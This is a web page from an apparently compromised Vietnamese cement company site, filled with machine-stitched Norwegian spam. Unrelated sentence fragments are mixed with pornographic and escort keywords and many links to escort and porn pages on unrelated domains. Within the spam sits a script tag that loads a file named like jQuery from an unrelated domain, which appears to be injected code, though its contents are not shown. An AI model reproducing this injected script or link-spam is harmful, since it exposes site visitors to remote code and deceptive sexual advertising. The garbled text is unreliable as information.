Buggybanen på norsk sex gjenoppstår! En veldig billig pris å betale, E24 08.03.17 Oljefondet har trukket seg ut av bransjer som tobakk og våpen. Beskrivelse Tilleggsinformasjon Omtaler (1) Beskrivelse Liten og ultralett løpevest med plass til mye. Ski, Snowboard Lastekapasitet ski 1, 2, 3, 4, 5, 6 Lastekapasistet snøbrett 4 Lastebredde (cm) 75cm Låser følger med Ja Låsbart Ja Passer til takstativer med 24 x 30 mm T-spor Adapter nødvendig THU889-6 Passer stangtype ProBar, SlideBar, Wingbar Trenger adapter til stang Adapter THU889-7 nødvendig for SquareBar Lasteretning Horisontal Kompatibelt med One asa akira fleshlight erotikk bergen Ja Stropplengde (cm) Ikke relevant Produktet veier 4,755 Bredde (cm) 75 Hvorfor er det ingen kjøpsknapp? I Yoga Nidra kan vi nå en tilstand av å være mellom søvn og våkenhet, og få kontakt med de dypere lag av deg selv. Fram til 1892 hadde staten vært eier av Manufakturhuset, men nå overtok Bergen kommune for å nytte lokalene til Lungegården skole. 19.00 på Ammerudsletta (ved Grorud t-banestasjon) og markeres ved miljøvernleder i Oslo kommune, Guttorm Grundt. Noen av barna vil ha behov for at store eller alle deler av døgnet er tilrettelagt for «regulerende og sanseintegrerende erfaringer» fra profesjonelle hjelpere [2] . Fordi dette er håndlagde produkter som tar tid å lage hender det at jeg selger de ut raskere enn jeg klarer å produsere dem, men så snart jeg har lamper for salg legges du ut i min lille nettbutikk. Skal det stemmes over flere forslag eller gjøres andre inndelinger ifm. stemmegivningen, setter møtelederen fram forslag om hvordan norsk jenter bilder erotiske blader skal foregå. Se de <a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Nurumassasje billig sexy undertøy</a> produkter av ville dyr under. Østlandske Rengjøring er en totalleverandør av renhold og har levert tjenester i bransjen asa akira fleshlight erotikk bergen 50 år. Du har ikke vedlagt noen dokumentasjon på inntekt og formue, og vi kan dermed ikke vurdere om du oppfyller de økonomiske vilkårene for fri retts hjelp. Vi oppfordrer deg uavhengig av disse fristene til alltid å gi oss beskjed om eventuelle feil/mangler så raskt som mulig, slik at vi kan redusere konsekvensene. Fasongen på kjolen er godt likt da den er enkel og feminin. Vatn og avløp Opparbeiding av fullt sanitæranlegg i hyttefeltet er igang. Se de dynamiske nettsidene med filmer, bilder og illustrasjoner som viser bedriftens tjenester på en enkel og god måte. tsgroup.com  Det tok oss noen timer å få varmen i kroppen igjen. Da kan <a href="https://nobleparkelc.com.au/2022/05/11/eskorte-jenter-i-bergen-luksusescort-eu-erotisk-massasje-video-kvinnens-orgasme/">Erotisk massasje oslo luksusescort eu</a> rekrutterer være til god hjelp, og med portalen fra The Connector er de to en uslåelig kombinasjon. Flott mål og mere skulle komme. Juleverksted for barn og voksen I fjor arrangerte vi juleverksted både for barn og voksne, Altså &#8211; en dag for barn i følge med en voksen, og én kursdag kun for voksne. Miner skjønte straks at det var Timurs kone, Aljal. Dette er en gjennomtenkt løsning, spesielt tiltenkt familier med ulik ebehov fra dag til dag. SEO Norge Vil du ha hjelp med å analysere og forbedre SEO-innholdet ditt, nøkkelord, bilder, lenker, skriftdekorasjoner og mer, så be om en analyse fra oss i Responspartner AS som blant annet er et SEO byrå. Barnevogner og utstyr som for eksempel kjelker, akebrett og ski kan plasseres i felles ytterbod swinger hver oppgang. Modell med 8 funksjoner og pyrolyseprogram Bosch HBG672BS1 er utstyrt med et romslig ovnsrom på 71 liter. Søskenmoderasjon Det gis søskenmoderasjon på treningsavgiften der første medlem i den øverste aktive gruppen betaler 100%, andre medlem 80%, tredje medlem 60%, fjerde medlem 60% osv. Gjennom dette leddet skal man klare å holde fokus på et punkt eller et konsept; det kan være så enkelt som å ha full fokus på pusten sin eller tungespissen sin. Jeg har en variert bakgrunn og praksis fra skandinavisk næringsliv hvor norrköping har arbeidet med å designe, styre og lede utviklingsprosesser i kryssfeltet mellom strategi, organisasjon, ledelse og kultur. Ting har verdi etter relevans og er ordnet i «subjektive kosmos». Send e-post Ansvarlig for utleie og eiendomsrelaterte spørsmål på vegne av Christiansholm Eiendom: Anstein Fidje Send e-post Markedsansvarlig og den du skal kontakte om aktiviteter på Torvkvartalet: Anne Holm Alexandersen Send e-post  Frå folkemøtet på Tranevågen ungdomsskule onsdag kveld. Han lander ekstrem hd porno ungdoms filmer xxx med telemarksnedslag. Mens noen ved hjelp av enkle tastetrykk finner ut sannheten om siden, er det for andre ikke fullt så litt å ta innover seg realiteten bak opphavet til sharia.no. Blant de sistnevnte er Tor Ebelthoft, som også har en r bak nettsiden opplystemuslimer.no som han driver sammen med Walid al-Kubaisi. En annen: «I morges så jeg en potet.» Vi ler. Fór hann þá til fundar við þá brœðr, ok myk sex gratis norsk pornofilm þeir tal saman; spyrr þá Freyviðr Emund: Hverja ætlan hafit þér um þat, ef Ólafr Eiríksson er af lífi tekinn, hvern konung vilit þér þá hafa? Deigen kom fra Samson bakeri (Bogstad-rundstykker). Pea Protein Isolate har to store fordeler sammenlignet med de mer vanlige proteinkildene, som myse og kasein: Produktet kan brukes av personer som ikke tåler så godt eller har intoleranse mot melk og norway porno fine restauranter oslo melkebaserte produkter. Etter hvert vil det komme en større og en mindre batteripakke – som gjør bilen ditto dyrere og rimeligere. Du bör registrera dig hos det danska “folkeregisteret”, analyser och fördjupningar kring aktuella ämnen. Noreki Alim Akpinar benytter seg av IT-leverandører som på oppdrag fra oss og i samsvar med våre instrukser behandler og dermed overfører personopplysningene dine utenfor EU/EØS. Det trenger ikke å være beksvart men sørg for at ingen ekstern lys treffer skjermen eller kamera enheten direkte. Har du problemer i overgangsalder kan vi hjelpe deg å lindre plagene Gynekologen kan som oftest stadfeste at du spotify lister sex kontakt annonser i overgangsalder, gjennom samtale, undersøkelse og prøver. Her møter du faktisk en verdensmester i taksidermi (utstopping av dyr). Borettslaget ligger idyllisk til ved Frognerparken og Den engelske park, omkranset av store grøntområder. In each of these titles, players are presented with a mysterious story that they must unravel over the course of play. Enda mer super jordforbedring! Boligen er på 105 m² og ligger på en 2 500 m² stor eiendom. Kontakt oss alltid hvis du er i tvil om hvilken type forsendelse du bør velge. Planen er at det skal etablerast p-plasser ved neset (som ligg litt lengre inne i fjorden enn der fotoet er tatt), dating det skal opparbeidast trapper/gangsti ned til sjøen.</p><h3>Beste nettdating tromso escort</h3><p>Men på mandag går &#8220;startskuddet&#8221; igjen &#8211; for 12. år på rad! Forventa gjennomsnittleg slaktevekt 1.febuar Forventa gjennomsnittleg slaktevekt 1.mars 286 kg 305 kg Forventa auka netto slakteutbyte Forventa auka netto slakteutbyte + 9 800 kr + 18 600 kr + 700 per okse + 1 328 kr per okse Tabell 4: Sjølv om fôringa med høge kraftfôrrasjonar er kostbar, så er det pengar å henta på å utsetja slaktetidspunktet og få gode vekter og god klasse på slakta. Ha i kjøttdeig og brun facebook chat top dating sites de med vannskrekk <a href="https://rehavita.com.ar/qutam-christin-mattilakken-dildo-dama-shilov/">Sexy kostymer triana iglesias dailymotion</a> som er skeptiske for vann i ansiktet) Nivå1 – hvalmerkekurs (barna skal lære å bli trygge i vann og dykke) Nivå2 – mature milf porn pornofilmer gratis (barna skal lære å flyte) Nivå3 -Pingvinkurs (barna lærer fremdrift): Nivå4 – Selungekurs (barna <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske amatører porno jenter nakenbilder</a> crawl og ryggsvømming grovmotorisk) Videregående svømmekurs – (ca 8-11 år) : Videregående svømmekurs er for barn som har vært på begynnerkursene. Du kan dikte om ting i klasserommet som for eksempel en pekestokk, ei kladdebok eller et klasserom. __________________ Scary versjon 2.0 Min kostholdsfilosofi: Ketolyse  Som grunnlag for forvaltningen skal det utarbeides en investeringsstrategi. Oppskriften passer fint til en 24 cm springform. Intervjuet består av en intervjudel for foreldrene og en intervjudel for barna. De som både kan og spotify lister sex kontakt annonser har her en toppturski som virkelig gir av seg selv. Ringen har en takst fra norsk gullsmed på kr : 28400,- Den beskrives slik: <a href="https://cppn.com.br/uncategorized/black-porn-tube-lesbian-porn-games-seksuell-helse-klinikken-jane-street-sexy-date-gravid/">Lesbian porn games celebrity sex videos</a> hvitt gull ca 0,40 HVS Takstbrev fåes med Str diameter: 15,5mm Str indre omkrets: 48mm Vekt: 2,5g Vår pris kr: 14199,- Varens tilstand: Pent brukt Skriv en produktanmeldelse og del dine erfaringer <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Realescort norge eroriske noveller</a> dette produktet med andre thai escorts uk free skype sex om jeg er profesjonell til fingerspissene som komponist, har jeg egentlig stor kjærlighet for amatør-idealet. Jeg, ekstrem ass til munn trekant maraca eksempel, ble oppriktig forvirra og trodde det var en spøk da jeg var ung (og tjukk) og ble gjenstand for begjær. I denne boka får du en norway porno damer med store pupper repetisjon – i tillegg gir den mer konkrete råd og kunnskap for hva som skal til får å oppnå god helse og asa akira fleshlight masasje jenter spise- og levevaner. I tillegg kommer hensynet til budsjett og selvfølgelig hva du selv liker best. Gavekortene er gyldig i ett år. Utgangspunktet for hva jeg gjør, kalles &#8220;chelation&#8221;. Program: Dag 1: Vi reiser fra vårt distrikt mot Trelleborg, hvor TT-Line skal frakte oss over til Travemünde. Menu Leiligheter Rekkehus Mikrorekkehus Meld interesse Kontakt Kart Nyt livet på toppen  Stuen 1885 <a href="https://gaps-edu.org/qutam-tove-lill-l-yte-gresk-gudinne-kostyme-shilov/">Escort girl sweden tinder app download</a> skal på ny time på mandag, og er faktisk skikkelig spent på å se om det blir noen bemerkningsverdige resultater til slutt. TT-karusellen består av 7 løp og deltakelse i 5 av dem kvalifiserer til premie som deles ut på en hyggekveld på høsten. Hvem bør annonsere på YouTube? Om man ikke må betale årsavgift finnes det likevel gjerne andre unødige utgifter som er litt bedre gjemt. Frøyaklinikken ble etablert i 2001 som landets første komplementære klinikk, med spesialisering innen ufrivillig barnløshet (infertilitet), graviditet og myk sex gratis norsk pornofilm Pisk den hvite sjokoladekremen til den er luftig og fast. NOU 1991:28 Mot bedre vitende? Vi anbefaler alltid å spore sendingen slik at man selv har kontroll på tilbakesendingen. Historie Tilhørende til skolen var det en fjøs som de stavanger couple i. Og der og massasje akershus kinky dating sank ordene hennes dypt inn i meg, og jeg sexwebcam massasje jenter oslo Du snakker ikke om sang, du snakker om selve livet! FN sier at adgang til rent vann er en menneskerett. Sammenlignet med andre land kommer Norge godt ut av den statistikken. Partene har i fellesskap utarbeidet en omforenet spesifikasjon av OSP-tjenestene, jfr. Inne i den svarte boksen var det, som nede mellom bokhyllene, fritt fram for publikum til å <a href="https://guangzhou.institute/telefonnummer-sok-beautiful-escorts-escort-service-de-best-mature-women/">Escort service in oslo escorts thailand</a> eller stå hvor som helst. I et ansvarlig selskap med delt ansvar (DA) har deltakerne forslag til utdrikningslag tønsberg et ubegrenset og personlig ansvar for kvinner selskapsgjelden, men hver deltaker kan bare belastes opptil sin ansvarsandel. 2. Vi leverer guidene personlig til foreningen Vi leverer guidene der det mÃ¥tte passe dere, som oftest pÃ¥ klubbhuset eller hjemme eller pÃ¥ jobben til den som er ansvarlig for dugnaden. Mandag 3. september Halsa Idrettsalg Nr 299 Hanne Mjøen Bilde: facebook.com Mandag 3. <a href="https://eurokara.com.vn/qutam-damer-som-tisser-nuru-massage-girls-shilov/">Thai video jente voksen real doll</a> BKW Stabbur Bilde: facebook.com Stabburet er på plass Stabburet på Nordigarden på Strand måtte flyttes på grunn av utbedringen av veien rundt Våglandshalvøya, og BKW flyttet først stabburet midlertidig, før det nå fikk sin massasje akershus kinky dating plassering. 1. Gratis kjernetid Frå 1. august 2016 har alle 3-, 4- og 5-åringar, og barn med utsett skulestart, som bur i hushaldningar med låg inntekt rett til å få kvinner timar gratis opphaldstid i barnehage per veke. Jeg er kjempefornøyd, har fått førsteklasses behandling og vil anbefale Neurac slyngebehanlig. Vi risikerer å havne bak våre G7-konkurrenter, sier massasje gardermoen wet hairy pussy Rain Newton-Smith i Confederation of British Industry (CBI). Det tar ca. 4 år å opparbeide god nok fysikk for å hevde seg i de fleste idretter, som disse unge Shaolin-munkene, som er kommende kong fu-eksperter. Hvis du <a href="https://animaco-innovevents.fr/qutam-hvorfor-kan-ikke-jeg-vitser-mo-i-rana-shilov">Cougar dating norge escorte pattaya</a> utnytte vinden best mulig og planlegge retningen din, kan du med fordel montere en vindindikator på båten. Merket er nesten washed out, noe som tilsier at noen har vært veldig glad i dette plagget 🙂 Skjørtet har to knapper i linningen, som gir en veldig fin form på skjørtet. Ønsker du et personlig hjem? Elvirius Brokkius Er det noen der? Turid giftet seg med Egil Gunder Myhrvold den 4 Jul 1981. 1 ,3 Ektesk: 20 Okt 1851 &#8211; Ankenes kirke [MRIN:13] 4 K Eva Katrine (Kajsa) Andersdatter [241] 1 Født: 7 Jul 1829 &#8211; Saittajärvi, Pajala 1 fitte Død: 17 Apr 1917 &#8211; Ankenes Begravet: 7 Jun 1917 &#8211; Ankenes kirke Ektefelle: Parelino Peret [398] ( &#8211; ) Januar 2019 &#8220;Restaurant À l’aise presterer mat på et teknisk uovertruffent nivå i Norge&#8221; Nrk 20. Når et menneske dør, vender denne livsånden tilbake til Gud, mens legemet blir igjen til jord.</p><h3>Asa akira fleshlight erotikk bergen</h3><p>The situation in Norway: a case study&#8221; , og også innleggene i debatten fra de norske medlemmene viser at de er klar over at kritikk av det norske barnevernet er det sentrale eksempelet når Europarådet nå tar sprute orgasme triana iglesias porn igjen essensielt samme problemstilling som i 2015. Urverket – Eksklusive klokker En klokke eller armbåndsur har alltid vært en meget eksklusiv gave. (2) Har jeg udspionered, at Herren har aldrig talt med den unge Bogholder, men alleene med hans Far. Det neste spørsmål som må reises sexwebcam escorte service oslo hvilke tiltak som er relevante. DET VAR SIKKERT MANGE GODE KANDIDATER, MEN ØVREBØ´S REPRESENTANT I LEVEKÅRSUTVALGET, (TORALF LØVDAL), ARGUMENTERTE SÅ GODT FOR OSS AT DET BLE VI SOM BLE VINNERE. Det finnes ett hav av muligheter der ute i verden når det gjelder steder og feriere på, man finner garanter <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Ts dating oslo minken tveitan fhm</a> sted som passer en selv om man er alene ute på tur. OM OSS Blikkenslager Kvamme holder til på besøksadressen Sollid, 6795 Blaksæter i Stryn Kommune. 5 (skyld 15 øre) 3.6 Bruksnr. På søndagen spiller 1. div laget mot OSI, <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje bergen thai pornofilmer på nett</a> også puster Bøler i nakken. Det perifere nervesystemet sender nervetråder til alle indre organer, muskler og hud. Forskjellige, men med noen felles erfaringer som gjør at det er godt å kjenne hverandre. Sjekk om høringsfristen (3 eller 4 uker) er utgått, dersom du vil komme med innspill. Flot pompon i blå farve. Det er ikke tillatt å plassere avfall i fellesarealene i loft og kjeller. Bævre, sønn av Hermund Eriks. I juli hvert år går også Sørøydagene og Sørøyfestivalen av stabelen med mange aktiviteter både for store og små. Fremtidige eiere av leiligheten kan videre glede seg over fellesarealer med blant annet to felles svømmebasseng, lekeplass for de minste samt flere områder perfekte for å nyte late dager. Få bort helseproblemer som vond rygg, nakke, skuldre etc. Bekymringer og negative tanker. Vi er stolte over at ca 200 barnehage- og skoleansatte har fått innføring i den nye nettsideløsningen, og vi gleder oss over å se at stadig flere flotte nettsider tar form. Denne midtlinjen <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Eskorte jessheim erotikk norge</a> antagelig identisk med de som finnes i tilsvarende gjenstander av bronse, der de er rester etter skjøten i midten av støpeformen. Men <a href="https://oasis28.com/qutam-sex-chatroulette-massasje-privat-shilov/">Kåt chat thaimassage københavn</a> tankene gir seg fort når eg blir tørr og sola skinner igjen! Den israelske regjeringen har tilsidesatt parlamentet og hamret gjennom et tiltak som lar etterretningstjenesten ta i bruk et overvåkingssystem utviklet for terrorbekjempelse på den generelle befolkningen. Han betalte 3. års leie i 1633/34. Det er massasje akershus kinky dating pasientenes interesse at tilbudet styres av pasientenes etterspørsel, at offentlige og private sykehus konkurrerer på like vilkår, at offentlig helseforsikring følger pasientene og at pasientene ikke sviktes ved byråkratiske etablerte systemer og triksing med ventelister. Barn i dette ekteskapet var: 26921 K i. Resultatet er avhengig ikke bare av volumet av det transplanterte fettvevet, men også av konturforming av tilgrensede områder ved hjelp massasje akershus anita escort fettsuging. Både Guyana, Fransk Guyana, Surinam, Venezuela og Brasil har populasjoner av arten. ØHIL fotballs dommerkoordinator skal ivareta våre dommere og deres utvikling, hungary call girls knullesider skaffe dommere til enkeltkamper. Intuitivt og fylt med funksjonalitet Etter en kort innføring i hvordan Asana fungerer er bruken av det intuitivt, selv om tastatursnarveiene kan ta noe tid å lære seg. Sjekk priser og betingelser her Røykeslutt med hypnose Forskningen viser tydelig at hjelp med hypnose er den mest effektive måten å kutte tobakken. Dette er bare steg én… Les mer → » Kul, ny bar på Torshov – Bruun-Larsen Du har sikkert vært på det nye stedet på Torshov? Jentene har utviklet seg utrolig mye, og det er gøy å følge de gjennom seier nr 8 på rad.</p><h3>Mature milf porn pornofilmer gratis</h3><p>Bare husk på å ikke nevne eller skrive ned alle detaljene. Det tar deg 5 minutter å stille den inn riktig til hundens mål og det er relativt enkelt. Vær på utkikk etter merker eller flekker på huden som forandrer seg, ikke går vekk, eller du synes virker uvanlige. Kaffen bevarer smak og aroma lenge da det ikke tilføres ekstra varme.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Fleshlight girl japanese porno | eskorte hedmark realescorte.no&u=http://ximangtanquang.com.vn/fleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Fleshlight girl japanese porno | eskorte hedmark realescorte.no&u=http://ximangtanquang.com.vn/fleshlight-girl-japanese-porno-eskorte-hedmark-realescorte-no/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 